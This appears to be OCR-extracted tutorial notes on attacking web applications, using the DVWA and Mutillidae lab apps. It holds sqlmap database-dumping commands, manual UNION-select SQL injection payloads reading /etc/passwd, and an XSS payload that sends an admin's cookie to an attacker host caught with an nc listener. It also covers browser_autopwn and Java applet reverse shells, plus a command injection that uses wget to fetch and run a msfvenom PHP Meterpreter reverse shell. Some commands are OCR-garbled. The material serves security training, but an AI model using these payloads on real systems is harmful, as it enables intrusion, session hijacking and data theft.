

• Using webcruiser



### **Brute Force**

First, input any username and password which are wrong, here we input 123 and 456:



submit it and switch to the "Resend" tab.



g) Automated SQL injection using SQLmap:



• Take the cookie using the temper data plugin



• Take the url of the website



• Go application, backtrack, exploitation tools, web exploitation tools, sqlmap

Write the command

# python sqlmap.py –u 'url' –cookie 'cookie' --dbs



• We will get all the databases



• Change the command to put the data base name and show the tables in that database



• Change the command to put the data base name and table name and to show the users in that database



• Put the command to show all users information



• It will ask if he has to do dictionary attack, answer yes



• Take the cookie using the temper data plugin



• Take the url of the website



• Go application, backtrack, exploitation tools, web exploitation tools, sqlmap

Write the command

# python sqlmap.py -u 'url' -cookie 'cookie' --dbs

rost@ht:/pentest/database/sqlmap# python sqlmap.py -u 'http://192.168.1.4/vulher abilities/sqli/?id=165ubmit=Submit#' --cookie 'PHPSESSID=bodgea7g3fge1f8pr4vo5j1 vgl; security=low' --dbs

• We will get all the databases



• Change the command to put the data base name and show the tables in that database

```
root@bt:/pentest/database/solmap# python sqlmap.py -u 'http://192.168.1.4/vulher
abilities/sqli/?id=1&Submit=Submit#' -- cookie 'PHPSESSID=bodqea7g3fge1f8pr4vo5j1
vgl; security=low' -D dvwa -- tobbb y
```

• Change the command to put the data base name and table name and to show the users in that database

```
root@bt:/pentest/database/solmap# python sqlmap.py -u 'http://192.168.1.4/vulher
abilities/sqli/fid=16Submit=Submit=' --cookie 'PHPSESSID=bodgea7g3fge1f8pr4vo5j1
vgl: security=low' -T users --columna
```

• Put the command to show all users information



• It will ask if he has to do dictionary attack, answer yes

i) Advanced SQL Commands:



- Sometimes we cant use the SQL injection tool because of the firewall. So you need to depend on yourself
  manually. You need to know the no of columns in the table and through this way you can run the commands on
  the server. We will use the technique order by.
- · Make the security medium in DVWA
- Go to SQL injection and put query by entering user id

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#



• After user id, put the order by (n0) --, ie 5—then decrease it

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 order by 5-- &Submit=Submit#

You will get error

• It will work when order by 2--, so there is 2 columns

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 order by 2-- &Submit=Submit#

• We want to know the affected column, so we can run the commands we want to run, so we will use union select. We can download tool called hack bar to write the commands

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,2-- &Submit=Submit#



• The affected column is 2

# Vulnerability: SQL Injection User ID: Submit ID: 1 union select 1,2-First name: admin Surname: admin ID: 1 union select 1,2-First name: 1 Surname: 2

• To know the database, write

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,database()-- &Submit=Submit#



• To know the user, write

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,user()-- &Submit=Submit#

# Vulnerability: SQL Injec



• To know the version

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,version()-- &Submit=Submit#



• To query the data in the SQL database

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 UNION select distinct(table\_schema), null FROM information schema.tables --&Submit=Submit#



```
User ID:
                          Submit
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: admin
Surname: admin
ID: 1 UNION select distinct(table_schema), null FROM information schema.tables--
First name: information_schema
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: dvwa
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: mysql
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: owasp10
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: tikiwiki
Surname:
ID: 1 UNION select distinct(table schema), null FROM information schema.tables--
First name: tikiwiki195
Surname:
```

- To see the tables in the database DVWA http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select table\_name, null from information\_schema.tables where table\_schema=dvwa -- &Submit=Submit#
- But you need to encode dvwa

table\_schema=dvwa

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select table\_name, null from information\_schema.tables where table schema=0x64767761 -- &Submit=Submit#

| User ID:                                   |                                                                                                    |           |                           |                              |     |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---------------------------|------------------------------|-----|
|                                            | Subn                                                                                                    | nit       |                           |                              |     |
| ID: 2 union<br>First name:<br>Surname: Bro | Gordon                                                                                                    | null from | information_schema.tables | where table_schema=0x6476776 | 1 - |
| ID: 2 union<br>First name:<br>Surname:     |                                                                                                    | null from | information_schema.tables | where table_schema=0x6476776 | 1 - |
| ID: 2 union<br>First name:<br>Surname:     | The second second secon | null from | information_schema.tables | where table_schema=0x6476776 | 1 - |

• To see the users in the database DVWA http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select first name, password from dvwa.users -- &Submit=Submit#



### Vulnerability: SQL Injection



j) Read files by sql injection:



- Use the union select nul to know the number of tables and number of columns in the table.
- Go to mutillidae, then injections, SQLi extract data, user info. Write

'union select null --



• You will get error message



• Increase the no of nuls until you don't get error. After 5 nulls I got the answer

'union select null, null, null, null, null, null-



• To load the file, change one of the commands to load\_file('/etc/passwd/')



• You can insert in the database the value we want

# Add blog for anonymous

Note: <b>,</b>,<i>,<i>,</i>,<u> and </u> are now allowed in blog entries

TEXT' , '2010-1-1 12:00:00' ) --

k) Understanding Blind SQL injection:

- Blind SQL (Structured Query Language) injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.

  When an attacker exploits SQL injection, sometimes the web application
- When an attacker exploits SQL injection, sometimes the web application displays error messages from the database complaining that the SQL Query's syntax is incorrect. Blind SQL injection is nearly identical to normal SQL injection, the only difference being the way the data is retrieved from the database. When the database does not output data to the web page, an attacker is forced to steal data by asking the database a series of true or false questions. This makes exploiting the SQL injection vulnerability more difficult, but not impossible.
  - We depended before in the error message. In blind SQL injection we will depend on sql injection without errors. Go to blind sql injection in dvwa> Make the security medium.
  - To get the no of columns, write in the box

1 union select null,null--



- Another technique is to write 1 union select 1,2--
- · To load file,

1 union select 1, load file (/etc/passwd)—

• If it does not work, give it the passwd file in hex.

1 union select

1) Understanding Cross Site Scripting (XSS):

- Understand Cross-site Scripting (XSS)
- Cross-Site Scripting attacks are a type of pjection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it.
- An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site. These scripts can even rewrite the content of the HTML page.
  - The reason that there is hole in the web application program that allows the hacker to execute command or browse the computer. If the hacker wrote a script code and the web application executed the code, then the application has a CSS hole.
  - There are persistent XSS attacks and reflected XSS attacks

### Persistent XSS Attacks

 Stored attacks are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information.

### Reflected XSS Attacks

- Reflected attacks are those where the injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other web server. When a user is tricked into clicking on a malicious link or submitting a specially crafted form, the injected code travels to the vulnerable web server, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server.
  - The reflected XSS attack is through injecting the url, and we call it url inject. In persistent XSS attack, it stores it in the database and this is very dangerous since anybody will visit the post, the code will be applied on its computer.

m) Reflected XSS Attacks Threat



- To know whether the website has the XSS hole, test that on mutillidae. Go to DNS lookup.
- To know if the web application has the xss hole, write the script

< script>alert(1)</script> You will get 1

To know the session id on cookie, we write

- < script>alert (document.cookie) </script>
  - To direct you to other website write

<script> document.location="http://www.google.com"</script>

• We can use the link directly



- We can take the cookie of the admin in the website and then we can make login with the cookie and take the admin privilege. We will work on script that will direct to faked hacker web server and we will tell him to inject the cookie. In the hacker computer, we will operate any listener that can see the request
- There is web site that can encode the url.



%3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%
2Bdocument.cookie%3B%3C%2Fscript%3E%0A

http://192.168.1.3/vulnerabilities/xss\_r/?name=%3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%2Fscript%3E%0A#

· We make a listener

nc -lvvp 80

The admin will open the link that you sent through the emil

http://192.168.1.3/vulnerabilities/xss\_r/?name=%3Cscript%3Edocument.location%3D %27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%2Fscript% 3E%0A#

• The hacker will listen on the port 80. He will get the admin session id from the cookie of the admin

```
^ v x root@bt: ~
File Edit View Terminal Help
 oot@bt:-# nc -lvp 80
listening on [any] 80 ...
192.168.1.6: inverse host lookup failed: Unknown server error : Connection timed
out
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.6] 3433
GET /index.php?PHPSESSID=9lb78r1d96uc9uas2o34l9ntd2;%20security=low HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.3/vulnerabilities/xss r/?name=%3Cscript%3Edocument.loc
ation%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%2F
script%3E%0A
Connection: keep-alive
```

• The hacker will browse the application website. He will use temper to change the session id to the hacker session id

| leader Na | Request Header Value         |  |
|-----------|------------------------------|--|
| reader Na | 192.168.1.3                  |  |
| t         | Mozilla/5.0 (X11; Linux i686 |  |
|           | text/html,application/xhtm   |  |
| nguage    | en-US,en;q=0.5               |  |
| coding    | gzip, deflate                |  |
|           | PHPSESSID=cv1h878pjv03       |  |

n) Persistent XSS Attacks Threat



- The browser autopwn makes the machine web server and anybody will browse it will apply all the exploits for
  the browser and any exploit it will find in the browser will make though it gain access to the web server and
  reverse connection to hacker machine
- Go to back track and operate the armitage. Put the LHost and SRVHOST the hacker machine Ip and the SRV port 80 and URIPATH /.



• Install the firebug in order to adjust the sizes of the browser elements so it can withstand the script.



- When the client go to the guest book, it will be forwarded to hacker computer.
- You can use instead of browser autopone module the java\_signed\_applet. We put in LHOST the hacker
  computer Ip and LPort the port any port and decide the type of the payload to be java/meterpreter/revers\_tcp.
  The SRVHOST same as our ip and the SRVPort 80 and URI path /



- Any body will browse the link will send him the java/meterpreter/reverse\_tcp payload
- When the client go to the guest book, it will be forwarded to hacker computer and will download the payload.

o) Understanding Command Execution Vulnerabilities

One of the most critical vulnerabilities that a penetration tester can come across in a web application penetration test is to find an application that it will allow him to execute system commands. The rate of this vulnerability is high because it can allow any unauthorized and malicious user to execute commands from the web application to the system and to harvest large amount of information or to compromise the target host. In this article we will see how we can exploit this vulnerability by using the Damn Vulnerable Web Application for demonstration.

- We can through the infected url excute certain commands in unix and windows. We can upload payload and through this payload we can hack the server.
- You can browse the webserver
- You can upload payload in the web server. We will use msfvenom. Msfvenom is combination of msfpayload and msfencode.

Msfvenom –p php/meterpreter/reverse tcp lhost (ip of hacker computer) lport=(any) -f raw > /root/ test.php

```
:-# msfvenom -p php/meterpreter/reverse tcp lhost=192.168.1.7 lport=5555 -f raw > /root/Desktop/test.php
```

- Remove the hash from the php file
- We have to copy the payload in the web server but it must be text file

Cp /root/test.php / var/www/test.txt

• We will apply the command in the website to upload the payload through the wget command

submit

```
wget http://192.168.1.7/test.txt -0 /tmp/test.php ; php -f /tmp/test.php
```

; wget http://192.168.52.137/test.txt -O / tmp/test.php; php -f /tmp/test.php

# **Vulnerability: Command Execution**

### Ping for FREE Enter an IP address below: tt -O /tmp/test.php ; php -f /tmp/test.php

· Prepare the multi handler.

# msfconsole

# use exploit/multi/handler

# set lhost (hacker ip)

# set lport (ip we put for the payload)

# exploit

```
neterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 2 closed. Reason: Died

nsf exploit(handler) >
nsf exploit(handler) > exploit

[*] Started reverse handler on 192.168.1.7:55555
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.7:55555 -> 192.168.1.3:40582) at 2013-08-05 22:17:28 -0400

neterpreter >
SQL Injection (Blind)

http://www.ss64.com/nt/
```

• Make sure to install the php in the webserver you want to hack



### p) Brute Force Vulnerability

- Understand Brute Force vulnerability
- During this type of attack, the attacker is trying to bypass security mechanisms while having minimal knowledge about them. Using one or more accessible methods: dictionary attack (with or without mutations), brute-force attack (with given classes of characters e.g.: alphanumerical, special, case (in)sensitive) the attacker is trying to achieve his/her goal. Considering a given method, number of tries, efficiency of the system, which conducts the attack and estimated efficiency of the system which is attacked, the attacker is able to calculate how long the attack will have to last. Non brute-force attacks, on the other hand, which includes all classes of characters, give no certainty of success.
- Brute-force attacks are mainly used for guessing passwords and bypassing access control. However there are a lot of tools which use this techinque to examine the web service's catalogue structures and seek interesting, from the attacker's point of view, information. Very often the target of an attack are data in forms (GET/POST) and users' Session-IDs.
  - It is a way of cracking passwords where we can get username and password to gain access on the website we want to hack. We will use the brute force in order to gain access to the web server. It happens through the get and post request. We have many tools that we can do through it the brute force. There is bruter tool, burpsuite,
  - Go to dvwa brute force. Addon live http header. Enter in user name and password.
  - Take the header information



• Put the information in bruter

